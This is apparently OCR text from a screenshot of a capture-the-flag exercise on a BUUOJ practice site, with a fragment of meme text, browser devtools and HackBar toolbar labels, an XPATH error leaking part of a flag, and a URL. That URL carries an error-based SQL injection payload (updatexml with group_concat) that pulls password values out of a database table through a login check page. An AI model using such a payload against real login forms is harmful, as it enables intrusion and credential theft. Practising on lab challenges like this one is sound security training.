 ORK. GET MARRIED
KIDS. PAY YOUR TAXES
BILLS. WATCH YOUR TV
FASHION. ACT NORMAL
THE LAW
EPEAT AFTER ME:
M FREE
Error!
XPATH syntax error: '~cf9-0890-43d4-ba49-7efbb41f6007'
Syclover @ cl4y
能 内存 存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v
ode3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,32))))from(H4rDsq1)),0x7e),1))%23&password=123
okies Clear All